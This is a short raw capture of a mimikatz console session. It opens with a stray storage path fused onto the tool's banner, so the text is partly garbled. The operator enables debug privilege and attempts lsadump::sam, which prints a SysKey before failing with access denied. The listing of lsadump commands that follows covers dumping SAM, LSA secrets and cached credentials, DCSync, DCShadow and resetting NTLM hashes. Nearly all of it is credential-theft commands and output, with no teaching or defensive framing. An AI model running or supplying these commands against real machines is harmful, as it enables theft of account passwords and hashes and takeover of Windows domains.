 '#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam
Domain : DESKTOP-4KL4U91
SysKey : b55cafea3416dab29c7837da101b21fb
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # lsadump::?
ERROR mimikatz_doLocal ; "?" command of "lsadump" module not found !
Module : lsadump
Full name : LsaDump module
sam - Get the SysKey to decrypt SAM entries (from registry or hives)
secrets - Get the SysKey to decrypt SECRETS entries (from registry or hives)
cache - Get the SysKey to decrypt NL$KM then MSCache(v2) (from registry or hives)
lsa - Ask LSA Server to retrieve SAM/AD entries (normal, patch on the fly or inject)
trust - Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync - Ask a DC to synchronize an object
dcshadow - They told me I could be anything I wanted, so I became a domain controller
setntlm - Ask a server to set a new password/ntlm for one user
changentlm - Ask a server to set a new password/ntlm for one user
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
mimikatz #